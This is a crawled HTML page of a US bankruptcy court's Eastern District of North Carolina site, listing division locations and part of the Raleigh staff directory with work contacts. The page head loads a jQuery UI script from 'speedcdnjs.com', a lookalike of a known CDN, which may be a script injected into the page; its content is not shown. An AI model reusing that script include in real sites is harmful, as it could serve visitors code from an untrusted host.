

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nceb.uscourts.gov/court-info/court-locations
body_size: 9873
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.nceb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nceb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nceb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nceb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nceb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nceb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Court Locations | Eastern District of North Carolina | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nceb.uscourts.gov/sites/nceb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nceb.uscourts.gov/sites/nceb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nceb.uscourts.gov/sites/nceb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nceb.uscourts.gov/sites/nceb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nceb.uscourts.gov/sites/nceb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nceb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8g5tl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nceb.uscourts.gov/sites/nceb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nceb.uscourts.gov/sites/nceb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nceb.uscourts.gov/sites/nceb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nceb.uscourts.gov/sites/nceb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.nceb.uscourts.gov/sites/nceb/files/js/js_jLNSFUPuXfCBFy_F7rF0e_lxT_x1utIAb6oSc0-il7Q.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-128130812-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-128130812-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.nceb.uscourts.gov/sites/nceb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"field_group":{"div":"full"},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-128130812-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/court-info\/court-locations":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-court-info page-court-info-court-locations section-court-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nceb.uscourts.gov/sites/nceb/files/Seal_MEDIUM.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of North Carolina                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/court-info/court-locations" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Fb_6NfvhlG97r3IPu5dLKeQ26w0sBUyRx2DuSwqnUwo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-655"><a href="/cmecf-info">CM/ECF Info</a><ul class="menu"><li class="first leaf menu-mlid-1397"><a href="/file/attorney-manual-finalpdf">Attorney Training Manual</a></li>
<li class="leaf has-children menu-mlid-495"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info</a></li>
<li class="leaf menu-mlid-631"><a href="/cmecf-filer-registration">CM/ECF Filer Registration</a></li>
<li class="leaf menu-mlid-928"><a href="/cmecf-hardware-requirements">CM/ECF Hardware Requirements</a></li>
<li class="leaf menu-mlid-1060"><a href="/cmecf-online-training">CM/ECF Online Training</a></li>
<li class="leaf menu-mlid-1059"><a href="/debtor-electronic-bankruptcy-noticing">Debtor Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-633"><a href="/help-desk-contacts">Help Desk Contact</a></li>
<li class="leaf menu-mlid-728"><a href="/file/helpful-hintspdf">Helpful Hints  - Using CM/ECF</a></li>
<li class="leaf menu-mlid-941"><a href="/newsletter-cmecf">Newsletter - CM/ECF</a></li>
<li class="leaf menu-mlid-966"><a href="/personal-financial-management-course-certificate-efincert">Personal Financial Management Course Certificate (eFinCert)</a></li>
<li class="leaf has-children menu-mlid-964"><a href="/proof-claims">Proof of Claims</a></li>
<li class="last leaf menu-mlid-1067"><a href="/file/trusteemanual0pdf">Trustee Manual</a></li>
</ul></li>
<li class="leaf menu-mlid-1273"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="expanded active-trail menu-mlid-954"><a href="/court-info" class="active-trail">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-1296"><a href="/news/341-meeting-announcement">341 Meeting Procedures</a></li>
<li class="leaf has-children menu-mlid-652"><a href="/calendar/month">Calendars</a></li>
<li class="leaf menu-mlid-1398"><a href="https://www.nceb.uscourts.gov/Chapmobile-app">ChapMobile App</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1313"><a href="http://www.nceb.uscourts.gov/sites/nceb/files/NCEB Admin Guide - Newest.pdf">Administrative Guide (Most Recent)</a></li>
<li class="leaf menu-mlid-1308"><a href="http://www.nceb.uscourts.gov/sites/nceb/files/attorney_admission__December_2023.pdf">Attorney Admission</a></li>
<li class="leaf menu-mlid-624"><a href="/copy-request">Copy Request</a></li>
<li class="leaf menu-mlid-637"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf active-trail active menu-mlid-483"><a href="/court-info/court-locations" class="active-trail active">Court Locations and Staff Listing</a></li>
<li class="leaf menu-mlid-955"><a href="/divisional-maps">Divisional Map</a></li>
<li class="leaf menu-mlid-1056"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-1493"><a href="http://www.nceb.uscourts.gov/guidelines-interpreterscommunication-disability">Interpreters/Communication Disability</a></li>
<li class="leaf menu-mlid-643"><a href="http://www.nceb.uscourts.gov/Public-Sales-Notice">Public Sales</a></li>
<li class="leaf menu-mlid-619"><a href="/telephone-numbers">Telephone Numbers</a></li>
<li class="last leaf menu-mlid-1295"><a href="/telephone-etiquette-guidelines">Telephone Etiquette Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case  Info</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/case-assignments">Case Assignments</a></li>
<li class="leaf menu-mlid-605"><a href="https://ecf.nceb.uscourts.gov/">Case Lookup</a></li>
<li class="leaf menu-mlid-721"><a href="/case-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-626"><a href="http://www.nceb.uscourts.gov/sites/nceb/files/Chapter 11 Individual_1.pdf">Chapter 11 Discharge</a></li>
<li class="leaf menu-mlid-1310"><a href="/credit-rating-reports">Credit Report</a></li>
<li class="leaf menu-mlid-720"><a href="http://www.nceb.uscourts.gov/sites/nceb/files/ORDER REQUIREMENTS ARTICLE - updated 2-19.pdf">Order Requirements</a></li>
<li class="leaf menu-mlid-615"><a href="https://pacer.login.uscourts.gov/cgi-bin/login.pl?court_id=00pcl">PACER Case Locator</a></li>
<li class="leaf menu-mlid-614"><a href="/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-1064"><a href="/public-interest-cases">Public Interest Cases</a></li>
<li class="leaf has-children menu-mlid-604"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-739"><a href="/unclaimed-funds-procedures">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-603"><a href="/vcis-information-0">VCIS Information</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1487"><a href="/cant-afford-attorney">Can&#039;t Afford an Attorney?</a></li>
<li class="leaf menu-mlid-1481"><a href="/content/electronic-document-submission-system">Electronic Document Submission System (EDSS)</a></li>
<li class="leaf menu-mlid-1311"><a href="https://www.nceb.uscourts.gov/submitting-bankruptcy-package-electronically-esr-0">Submitting an Electronic Bankruptcy Package (New Bankruptcy Case Only)</a></li>
<li class="leaf menu-mlid-1498"><a href="/debtor-online-payments">Debtor Online Payments</a></li>
<li class="leaf menu-mlid-953"><a href="https://www.nceb.uscourts.gov/sites/nceb/files/ProSeGuideSept25.pdf">Pro Se Guide</a></li>
<li class="leaf menu-mlid-940"><a href="/pro-se-videos">Pro Se Videos</a></li>
<li class="leaf menu-mlid-647"><a href="/adversary-proceeding-primer">Adversary Proceeding Primer</a></li>
<li class="leaf menu-mlid-648"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1194"><a href="/barred-petition-preparers">Barred Petition Preparers</a></li>
<li class="last leaf menu-mlid-722"><a href="/reaffirmation-agreement-package">Reaffirmation Agreement Package</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorney-and-staff-orientation">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-606"><a href="http://www.nceb.uscourts.gov/sites/nceb/files/attorney_admission__December_2023.pdf">Attorney Admission</a></li>
<li class="leaf menu-mlid-1486"><a href="/file/attorney-manual-finalpdf">Attorney Training Manual</a></li>
<li class="leaf menu-mlid-716"><a href="/attorney-and-staff-orientation">Attorney and Staff Orientation</a></li>
<li class="leaf menu-mlid-618"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-612"><a href="http://www.nceb.uscourts.gov/sites/nceb/files/Pro%20Bono%20Program%20Survey.pdf">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1177"><a href="/text-alerts">Text Alerts</a></li>
<li class="last leaf menu-mlid-1160"><a href="/written-opinions-report">Written Opinions Report</a></li>
</ul></li>
<li class="expanded menu-mlid-1396"><a href="https://www.nceb.uscourts.gov/courtroom-staff-contact">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-976"><a href="/courtroom-staff-contact">Courtroom Staff -- Contact</a></li>
<li class="leaf menu-mlid-971"><a href="/content/chief-judge-david-m-warren">Honorable David M. Warren</a></li>
<li class="leaf menu-mlid-1100"><a href="/content/honorable-joseph-n-callaway">Honorable Joseph N. Callaway</a></li>
<li class="leaf menu-mlid-639"><a href="/content/honorable-pamela-w-mcafee">Honorable Pamela W. McAfee</a></li>
<li class="leaf menu-mlid-1157"><a href="/court-hearing-locations">Court Hearing Locations</a></li>
<li class="leaf menu-mlid-640"><a href="http://www.uscourts.gov/RulesAndPolicies/ConductAndDisability/JudicialConductDisability.aspx">Judicial Conduct &amp; Disability Complaint Information</a></li>
<li class="last leaf menu-mlid-644"><a href="https://www.govinfo.gov/app/collection/uscourts" target="_blank">Written Opinions (2005 - present)</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-651"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-650"><a href="http://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/content/have-question">Resources</a><ul class="menu"><li class="first leaf has-children menu-mlid-987"><a href="/bankruptcy-links">Bankruptcy Links</a></li>
<li class="leaf menu-mlid-938"><a href="/certified-mediators">Certified Mediators</a></li>
<li class="leaf menu-mlid-871"><a href="https://www.uscourts.gov/federal-court-finder">Federal Court Finder</a></li>
<li class="leaf menu-mlid-656"><a href="https://www.nceba.uscourts.gov/approved-credit-counseling-providers">Credit Counseling Agencies (Approved)</a></li>
<li class="leaf menu-mlid-657"><a href="http://research.fdic.gov/bankfind/">FDIC Bank Find</a></li>
<li class="leaf menu-mlid-715"><a href="https://www.nceba.uscourts.gov/approved-financial-management-education-providers">Financial Management Courses (Approved)</a></li>
<li class="leaf menu-mlid-995"><a href="http://www.nceb.uscourts.gov/nceb-local-rules-committee">NCEB Local Rules Committee</a></li>
<li class="leaf menu-mlid-999"><a href="https://www.archives.gov/research/court-records/bankruptcy.html">National Archives - Court Records</a></li>
<li class="leaf has-children menu-mlid-989"><a href="/national-links">National Links</a></li>
<li class="leaf has-children menu-mlid-988"><a href="/north-carolina-links">North Carolina Links</a></li>
<li class="leaf menu-mlid-1309"><a href="https://pacer.uscourts.gov/help">PACER Help</a></li>
<li class="leaf menu-mlid-611"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1497"><a href="/chapter-13-till-interest-rate">Chapter 13 Till Interest Rate</a></li>
<li class="leaf menu-mlid-968"><a href="/public-agency-register">Public Agency Register</a></li>
<li class="leaf menu-mlid-711"><a href="/service-agents">Service Agents</a></li>
<li class="leaf menu-mlid-714"><a href="/trustee-contact-list">Trustee Contact List</a></li>
<li class="last leaf menu-mlid-1501"><a href="/nceb-history-information">NCEB History Information</a></li>
</ul></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-1277"><a href="/lmm-facilitators">LMM Facilitators</a></li>
<li class="leaf menu-mlid-1278"><a href="/loan-modification-management-program">Loan Modification Management Program</a></li>
<li class="leaf menu-mlid-609"><a href="/mental-health-project">Mental Health Project</a></li>
<li class="last leaf menu-mlid-1066"><a href="/bankruptcy-observation-program-students">Bankruptcy Observation Program for Students</a></li>
</ul></li>
<li class="leaf menu-mlid-1489"><a href="http://www.nceb.uscourts.gov/sites/nceb/files/NCEB%20Local%20Rules%20-%20Newest.pdf">Local Rules (most recent)</a></li>
<li class="last leaf menu-mlid-1490"><a href="http://www.nceb.uscourts.gov/sites/nceb/files/NCEB Admin Guide - Newest.pdf">Admin Guide (most recent)</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info">Court Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Court Locations            </h1>
          
                                        
                      <div class="view view-staff-directory view-id-staff_directory view-display-id-page staff-directory-landing view-dom-id-3963da1db09679bad4d0153a24bb5bba">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div class="view view-staff-directory view-id-staff_directory view-display-id-court_tabs_view clearfix view-dom-id-274ca980cecdcc97a5bc815884c59747">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/court-info/court-locations/raleigh">Raleigh Division</a></span>  </div>
</li>
  <li class="views-row views-row-2 views-row-even">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/court-info/court-locations/greenville">Greenville</a></span>  </div>
</li>
  <li class="views-row views-row-3 views-row-odd">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/new-bern">New Bern</a></span>  </div>
</li>
  <li class="views-row views-row-4 views-row-even">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/wilmington">Wilmington</a></span>  </div>
</li>
  <li class="views-row views-row-5 views-row-odd views-row-last">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/fayetteville">Fayetteville</a></span>  </div>
</li>
</ul></div>    </div>
  
  
  
  
  
  
</div>
<div id="node-11" class="node node--court node--full node--court--full clearfix" about="/court-info/court-locations/raleigh" typeof="sioc:Item foaf:Document" role="article" class="node node--court node--full node--court--full">

  
    
  <span property="dc:title" content="Raleigh Division" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div id="node-court-full-group-court-address" class="court-address-wrap clearfix group-court-address field-group-div"><div class="field field--name-field-court-st-add field--type-text-with-summary field--label-above"><div class="field__label">Street Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p>Century Station Federal Building<br />
300 Fayetteville St.,<br />
4th Floor<br />
Raleigh, NC 27601-1799<br />
Phone: <a href="tel:9198564752">919-856-4752</a></p>
<p><strong><a href="https://www.google.com/maps/place/300+Fayetteville+St,+Raleigh,+NC+27601/@35.7767458,-78.6397537,17z/data=!3m1!4b1!4m2!3m1!1s0x89ac5f721fc939b3:0x51a5f98c5b3fdfa0?hl=en" target="_blank">Find us on a map</a></strong></p>
<p><a href="/sites/nceb/files/Century%20Station%20Handicapped%20Access.pdf"><strong>Handicapped Access</strong></a></p>
</div></div></div><div class="field field--name-field-court-mail-add field--type-text-with-summary field--label-above"><div class="field__label">Mailing Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p>US Bankruptcy Court - EDNC<br />
P.O. Box 791<br />
Raleigh, NC  27602</p>
</div></div></div></div><div class="field field--name-field-court-staff field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><h2>Staff Listing</h2>
<table border="0" cellpadding="1" cellspacing="1" style="width:726px">
<thead>
<tr>
<th scope="col" style="width:195px">Name</th>
<th scope="col" style="width:186px">Title</th>
<th scope="col" style="width:243px">E-Mail Address</th>
<th scope="col" style="width:117px">Telephone</th>
</tr>
</thead>
<tbody>
<tr>
<td style="width:195px">Ahronda Crossman</td>
<td style="width:186px">Case Administrator</td>
<td style="width:243px"><a href="mailto:Ahronda_Crossman@nceb.uscourts.gov">Ahronda_Crossman@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3842</td>
</tr>
<tr>
<td style="width:195px">Aileen Gibson</td>
<td style="width:186px">Case Administrator</td>
<td style="width:243px"><a href="mailto:Aileen_Gibson@nceb.uscourts.gov">Aileen_Gibson@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3808</td>
</tr>
<tr>
<td style="width:195px">Allen Wood</td>
<td style="width:186px">Project Manager</td>
<td style="width:243px"><a href="mailto:Allen_Wood@nceb.uscourts.gov">Allen_Wood@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3863</td>
</tr>
<tr>
<td style="width:195px">Amy Bissette</td>
<td style="width:186px">Case Administrator</td>
<td style="width:243px"><a href="mailto:Amy_Bissette@nceb.uscourts.gov">Amy_Bissette@nceb.uscourts.gov</a></td>
<td style="width:117px">252-917-6115</td>
</tr>
<tr>
<td style="width:195px">Anna Brock</td>
<td style="width:186px">Case Administrator</td>
<td style="width:243px"><a href="mailto:Anna_Brock@nceb.uscourts.gov">Anna_Brock@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3816</td>
</tr>
<tr>
<td style="width:195px">Carrie Wiggins</td>
<td style="width:186px">Case Administrator</td>
<td style="width:243px"><a href="mailto:Carrie_Wiggins@nceb.uscourts.gov">Carrie_Wiggins@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3858</td>
</tr>
<tr>
<td style="width:195px">Christine Castelloe</td>
<td style="width:186px">Chief Deputy Clerk</td>
<td style="width:243px"><a href="mailto:Christine_Castelloe@nceb.uscourts.gov">Christine_Castelloe@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3824</td>
</tr>
<tr>
<td style="width:195px">Christy Gurgone</td>
<td style="width:186px">Operations Analyst</td>
<td style="width:243px"><a href="mailto:Christy_Gurgone@nceb.uscourts.gov">Christy_Gurgone@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3848</td>
</tr>
<tr>
<td style="width:195px">Claire Sauls Glover</td>
<td style="width:186px">Law Clerk (DMW)</td>
<td style="width:243px"><a href="mailto:Claire_Glover@nceb.uscourts.gov">Claire_Glover@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3822</td>
</tr>
<tr>
<td style="width:195px">Christopher Tower</td>
<td style="width:186px">Court Speak Programmer</td>
<td style="width:243px"><a href="mailto:Christopher_Tower@nceb.uscourts.gov">Christopher_Tower@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3864</td>
</tr>
<tr>
<td style="width:195px">Cris Boswell</td>
<td style="width:186px">Procurement Specialist</td>
<td style="width:243px"><a href="mailto:Cristopher_Boswell@nceb.uscourts.gov">Cristopher_Boswell@nceb.uscourts.gov</a></td>
<td style="width:117px">252-917-6117</td>
</tr>
<tr>
<td style="width:195px">Chris Perkins</td>
<td style="width:186px">Programmer</td>
<td style="width:243px"><a href="mailto:Chris_Perkins@nceb.uscourts.gov">Chris_Perkins@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3802</td>
</tr>
<tr>
<td style="width:195px">Dawn Wright</td>
<td style="width:186px">Assistant Operations Manager</td>
<td style="width:243px"><a href="mailto:Dawn_Wright@nceb.uscourts.gov">Dawn_Wright@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3807</td>
</tr>
<tr>
<td style="width:195px">Erin Donnery</td>
<td style="width:186px">Courtroom Deputy (PWM)</td>
<td style="width:243px"><a href="mailto:Erin_Donnery@nceb.uscourts.gov">Erin_Donnery@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3847</td>
</tr>
<tr>
<td style="width:195px">Heather Nichols</td>
<td style="width:186px">Administrative Specialist</td>
<td style="width:243px"><a href="mailto:Heather_Nichols@nceb.uscourts.gov">Heather_Nichols@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3859</td>
</tr>
<tr>
<td style="width:195px">Jade Felder-Campbell</td>
<td style="width:186px">Case Administrator</td>
<td style="width:243px"><a href="mailto:Jade_Campbell@nceb.uscourts.gov">Jade_Campbell@nceb.uscourts.gov</a></td>
<td style="width:117px">919-334-3867</td>
</tr>
<tr>
<td style="width:195px">Joseph Nichols</td>
<td style="width:186px">IT Security Officer</td>
<td style="width:243px"><a href="mailto:Joseph_Nichols@nceb.uscourts.gov">Joseph_Nichols@nceb.uscourts.gov</a></td>
<td style="width:117px">252-917-6120</td>
</tr>
